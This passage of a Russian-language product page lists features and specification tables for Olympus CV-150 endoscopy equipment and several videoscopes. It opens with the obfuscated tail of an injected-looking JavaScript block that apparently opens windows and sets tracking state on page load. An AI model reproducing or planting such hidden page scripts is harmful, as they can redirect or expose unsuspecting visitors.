_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
<p>Будь то рутинная эндоскопия верхнего или нижнего отделов желудочно-кишечного тракта, бронхоскопия или более специализированные процедуры, Olympus 150 предлагает простое и универсальное решение, объединяя видеопроцессор и источник света в единый универсальный блок, к которому может быть подключен широкий диапазон эндоскопов, обеспечивающих выдающееся качество изображения и превосходную функциональность.</p>
<p><span style="color: #8e44ad;"><strong>Особенности:</strong></span></p>
<ul class="bt_quad_list-1">
<li>Первоклассное качество изображения, отмеченное знаком "Q" фирмы OLYMPUS - для осмотра тончайших структур слизистой</li>
<li>Структурное училение - для формирования более резкого и более детализированного изображения</li>
<li>Электронное увеличение для наблюдения крупным планом</li>
<li>Программируемые пользователем переключатели на эндоскопе и простая в использовании передняя панель управления</li>
<li>Передача цифрового изображения через встроенный DV-интерфейс</li>
<li>Автоматическая настройка баланса белого</li>
<li>Совместимость с широким диапазоном эндоскопов (в том числе с некоторыми эндоскопами серии EVIS EXERA II, EVIS EXERA) для проведения различных комплексных диагностических и терапевтических процедур</li>
</ul>
<p><span style="color: #8e44ad;"><strong>Технические характеристики CV-150</strong></span></p>
<table style="width: 100%;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="5" valign="top" bgcolor="#ebebeb" width="23%">Эндоскопическое наблюдение</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb" width="32%">Видеосигнал на выходе</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb" width="45%">Возможен одновременный выход сигналов VBS-составной, Y/C иRGB</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Настройка баланса белого</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Настройка баланса белого при использовании кнопки настройки баланса белого на передней панели прибора</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Регулировка цветового тона</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Регулировка "красного" - ±7 ступеней, регулировка "синего" - ±7 ступеней</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Выбор режима диафрагмы</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Average: нормальное наблюдение<br />Peak: используется при наблюдении посредством фокусировки на мало освещенном участке</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Установки для структурного усиления изображения</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Возможно электронное усиление мелких деталей или контуров эндоскопического изображения для увеличения резкости</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Документация</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Данные пациента</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Следующие данные могут быть отображены на мониторе при использовании клавиатуры:<br />1. Идентификационный номер пациента<br />2. Имя пациента<br />3. Пол и возраст<br />4. Дата рождения<br />5. Дата записи (встроенные часы)<br />6. Номер кадра изображения<br />7. Режим видеомагнитофона<br />8. Кратность увеличения<br />9. Комментарий</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="7" valign="top" bgcolor="#ebebeb">Освещение</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Переключение ламп</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Вручную</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Лампа А</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" bgcolor="#ebebeb">150 Вт галогеновые лампы<br />(MD-151: JCM15-150FR, USHIO)</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Лампа В</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Срок службы ламп</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Приблизительно 50 часов непрерывного использования. При прерывистом использовании срок службы ламп несколько отличается</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Зажигание</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Регулятор переключения</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Регулировка выходной мощности</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Управляемая диафрагма на пути светового потока</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" valign="top" bgcolor="#ebebeb">Охлаждение</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Принудительное воздушное охлаждение</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top" bgcolor="#ebebeb">Подача воздуха</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Насос</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Насос диафрагменного типа</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Подача воздуха</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">"Включено (High/Low)", "Выключено"</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="" bgcolor="#ebebeb">Электропитание</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Напряжение</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">220-240 В</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Частота</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">50/60 Гц</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top" bgcolor="#ebebeb">Размеры</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Линейные размеры</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">295 (Ш) х 165 (В) х 400 (Г) мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">Вес</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" bgcolor="#ebebeb">13 кг</td>
</tr>
</tbody>
</table>
<h3>Гастровидеоскоп GIF-Q150</h3>
<p><img style="float: left;" src="/images/olimpus/gif-q150.jpg" alt="gif-q150" />Идеально подходит для проведения повседневных эндоскопических исследований верхних отделов желудочно-кишечного тракта. Тонкий, диаметром всего 9,2 мм. этот эндоскоп обеспечивает получение изображений высокого качества и выводит на дисплей эндоскопическое изображение больших размеров</p>
<p><strong>Основные характеристики:</strong></p>
<p>Резкие, четкие, высококачественные изображения с естественной цветопереда-чей и эндоскопическим изображением больших размеров<br />Улучшенная возможность введения при тонком диаметре как дистального конца, так и вводимой трубки - всего 9,2 мм<br />Широкий диаметр инструментального канала 2,8 мм обеспечивает совместимость с широким диапазоном эндотерапевтических инструментов<br />Возможность изгибания вводимой трубки в 4 направлениях (210° вверх, 90° вниз, 100° вправо и 100° влево) обеспечивают полный осмотр верхних отделов желудочно-кишечного тракта.<br />Сверхширокое поле зрения 140° обеспечивает удобный обзор широких пространств слизистой оболочки.<br />Место захвата рукой оператора имеет эргономичную конструкцию для улучшения маневренности эндоскопа. Удобно расположенные ручки регулировки углов отклонения, а также кнопки управления, программируемые пользователем, улучшают эксплуатационные качества.</p>
<p><strong style="font-size: 16px;">Технические характеристики:</strong></p>
<table style="color: #333333; font-family: '1em/1.4 Cambria', Georgia, sans-serif; font-size: 12px; line-height: 18px; text-align: justify; width: 100%;" cellspacing="2" cellpadding="2" bgcolor="#ebebeb">
<tbody>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="3" valign="top" width="30%">Оптическая система</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">Поле зрения</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">140°</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Направление обзора</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">0° (прямое)</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Глубина резкости</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3~100 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Дистальный конец</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">9,2 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Вводимая трубка</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">9,2 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Изгибаемая часть</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Диапазон изгиба</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">210° вверх, 90° вниз, 100° вправо, 100° влево</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Длина рабочей части</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">1030 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Общая длина</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">1345 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top">Инструментальный канал</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Внутренний диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">2,8 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Минимальное фокусное расстояние</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3 мм от дистального конца</td>
</tr>
</tbody>
</table>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/olimpus/gif-q150-sch.jpg" alt="gif-q150-sch" /></p>
<h3>Гастровидеоскоп GIF-XP150N</h3>
<p><img style="float: left;" src="/images/olimpus/gif-q150.jpg" alt="gif-q150" />Тонкий, диаметром 5,5 мм эндоскоп позволяет осуществлять как трансоральный. так и трансназальный доступ, что важно для улучшения качества исследования и уменьшения дискомфорта пациента</p>
<p><strong>Основные характеристики:</strong></p>
<p>Тонкий эндоскоп, его диаметр составляет всего 5,5 мм как в области дистального конца. так и и по всей длине вводимой трубки, позволяет осуществлять как трансоральный, так и трансназальный доступ, и таким образом, уменьшает до минимума дискомфорт пациента во время исследования.<br />Превосходное качество изображения обеспечивает оптимальные условия исследования<br />Эргономичная рукоятка увеличивает маневренность эндоскопа. При этом благодаря простой технике ручного управления и наличию программируемых пользователем переключателей, увеличивается удобство использования и функциональность.<br />Вводимая трубка может изгибаться в 4 направлениях: 210° вверх, 90° вниз, 100° вправо и влево.<br />Узкий снаружи, эндоскоп оборудован широким инструментальным каналом - 2,0 мм в диаметре.</p>
<p><strong style="font-size: 16px;">Технические характеристики</strong></p>
<table style="color: #333333; font-family: '1em/1.4 Cambria', Georgia, sans-serif; font-size: 12px; line-height: 18px; text-align: justify; width: 100%;" cellspacing="2" cellpadding="2" bgcolor="#ebebeb">
<tbody>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="3" valign="top" width="30%">Оптическая система</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">Поле зрения</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">120°</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Направление обзора</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">0° (прямое)</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Глубина резкости</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3~100 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Дистальный конец</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">5,5 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Вводимая трубка</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">5,5 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Изгибаемая часть</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Диапазон изгиба</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">210° вверх, 90° вниз, 100° вправо, 100° влево</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Длина рабочей части</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">1100 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Общая длина</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">1420 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top">Инструментальный канал</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Внутренний диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">2,0 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Минимальное фокусное расстояние</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3 мм от дистального конца</td>
</tr>
</tbody>
</table>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/olimpus/gif-xp150n-sch.jpg" alt="gif-xp150n-sch" /></p>
<h3>Дуоденовидеоскоп TJF-150</h3>
<p><img style="float: left;" src="/images/olimpus/tjf-150.jpg" alt="tjf-150" />Универсальный эффективный дуоденовидеоскоп имеет превосходные эксплуатационные характеристики и широкий диаметр инструментального канала, совместимого с различными терапевтическими инструментами</p>
<p><strong>Основные характеристики:</strong><br />Сверхширокий диаметр инструментального канала 4,2 мм обеспечивает совместимость с широким диапазоном эндотерапевтических инструментов, включая стенты.<br />Увеличен размер изображения на экране монитора для легкого и качественного осмотра.<br />Диаметр дистального конца - 13, 2 мм, и диаметр вводимой трубки 12,5 мм.<br />Поле зрения 100° и возможность изгибания вводимой трубки в 4 направлениях (120° вверх, 90° вниз, 110° вправо и 90° влево) для полного осмотра двенадцатиперстной кишки.<br />Место захвата рукой оператора имеет эргономичную конструкцию для улучшения маневренности эндоскопа. Удобно расположенные ручки регулировки углов отклонения, а также кнопки управления, программируемые пользователем, улучшают эксплуатационные качества.</p>
<p><strong style="font-size: 16px;">Технические характеристики:</strong></p>
<table style="color: #333333; font-family: '1em/1.4 Cambria', Georgia, sans-serif; font-size: 12px; line-height: 18px; text-align: justify; width: 100%;" cellspacing="2" cellpadding="2" bgcolor="#ebebeb">
<tbody>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="3" valign="top" width="30%">Оптическая система</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">Поле зрения</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">100°</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Направление обзора</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">95° (заднее диагональное)</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Глубина резкости</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">5~60 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Дистальный конец</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">13,2 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Вводимая трубка</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">12,5 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Изгибаемая часть</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Диапазон изгиба</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">120° вверх, 90° вниз, 110° вправо, 90° влево</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Длина рабочей части</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">1240 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Общая длина</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">1550 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top">Инструментальный канал</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Внутренний диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">4,2 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Минимальное фокусное расстояние</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">10 мм от дистального конца</td>
</tr>
</tbody>
</table>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/olimpus/tjf-150-sch.jpg" alt="tjf-150-sch" /></p>
<h3>Колоновидеоскоп CF-Q150 L/I</h3>
<p><img style="float: left;" src="/images/olimpus/cf-150li.jpg" alt="cf-150li" />Колоноскоп для практического использования с широким диаметром инструментального канала в 3,7 мм и наружным диаметром и дистального конца, и вводимой трубки 12,8 мм</p>
<p><strong>Основные характеристики:</strong><br />ПЗС-матрица обеспечивает получение высококачественных изображений выдающейся четкости и резкости, которые необходимы для формирования точной картины рельефа и тонких капиллярных структур на слизистой оболочке толстой кишки.<br />Широкий диаметр инструментального канала обеспечивает возможность мощной аспирации и совместимость с широким диапазоном эндотерапевтических инструментов.<br />Дистальный конец и вводимая трубка имеют диаметр 12,8 мм.<br />Возможность изгибания вводимой трубки в 4 направлениях (180° вверх/вниз, 160° вправо/влево) для полного осмотра толстой кишки.<br />Сверхширокое поле зрения 140° обеспечивает удобный обзор широких пространств слизистой оболочки толстой кишки.<br />Место захвата рукой оператора имеет эргономичную конструкцию для улучшения маневренности эндоскопа. Удобно расположенные ручки регулировки углов отклонения, а также кнопки управления, программируемые пользователем, улучшают эксплуатационные качества.</p>
<p><strong>Технические характеристики:</strong></p>
<table style="color: #333333; font-family: '1em/1.4 Cambria', Georgia, sans-serif; font-size: 12px; line-height: 18px; text-align: justify; width: 100%;" cellspacing="2" cellpadding="2" bgcolor="#ebebeb">
<tbody>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="3" valign="top" width="30%">Оптическая система</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">Поле зрения</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">140°</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Направление обзора</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">0° (прямое)</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Глубина резкости</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3~100 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Дистальный конец</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">12,8 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Вводимая трубка</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">12,8 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Изгибаемая часть</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Диапазон изгиба</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">180° вверх, 180° вниз, 160° вправо, 160° влево</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Длина рабочей части</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">L: 1680 мм, I: 1330 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Общая длина</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">L: 2000 мм, I: 1650 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top">Инструментальный канал</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Внутренний диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3,7 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Минимальное фокусное расстояние</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">5 мм от дистального конца</td>
</tr>
</tbody>
</table>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/olimpus/cf-q150li-sch.jpg" alt="cf-q150li-sch" /></p>
<h3>Бронховидеоскоп BF-P150</h3>
<p><img style="float: left;" src="/images/olimpus/bf-1t150.jpg" alt="bf-1t150" />Тонкая, изящная конструкция облегчает введение в просвет бронхов, при наличии встроенного инструментального канала, совместимого со стандартными эндобронхиальными инструментами</p>
<p><strong>Основные характеристики:</strong><br />Тонкий диаметр дистального конца 5,3 мм и вводимой трубки 5,4 мм облегчают введение в просвет бронхов<br />Высококачественное изображение обеспечивает чёткую, резкую картину обзора трахеобронхиального дерева<br />Совместим с электрохирургическими инструментами и лечебными методиками с применением лазера<br />Полностью совместим с видеопроцессором OLYMPUS CV-150</p>
<p><strong>Технические характеристики:</strong></p>
<table style="color: #333333; font-family: '1em/1.4 Cambria', Georgia, sans-serif; font-size: 12px; line-height: 18px; text-align: justify; width: 100%;" cellspacing="2" cellpadding="2" bgcolor="#ebebeb">
<tbody>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="3" valign="top" width="30%">Оптическая система</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">Поле зрения</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">120°</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Направление обзора</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">0° (прямое)</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Глубина резкости</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3~100 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Дистальный конец</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">5,3 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Вводимая трубка</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">5,4 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Изгибаемая часть</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Диапазон изгиба</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">180° вверх, 130° вниз</td>
</tr>
<tr>
